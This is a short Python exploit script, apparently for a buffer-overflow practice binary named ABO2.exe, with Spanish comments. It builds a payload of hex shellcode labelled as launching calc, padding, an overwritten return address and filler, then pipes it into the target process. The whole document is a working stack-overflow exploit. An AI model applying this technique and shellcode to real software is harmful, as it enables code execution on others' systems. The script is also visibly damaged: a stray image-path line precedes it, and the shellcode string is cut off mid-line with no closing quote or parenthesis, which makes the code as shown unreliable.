 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import sys
from subprocess import Popen, PIPE
import struct
import codecs
import random
import string
#creo una string random
res = ''.join(random.choices(string.ascii_uppercase + string.digits, k = 0x2000))
#la imprimo
print (res)
decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c0
payload = winexec_calc_shellcode+ b"A" * (0x404 -len(winexec_calc_shellcode)) + struct.pack("<L",0x4029e5) + 52 * b"A" + b"BBBB" + 0x2000 * b"B"
p1 = Popen(r"ABO2.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()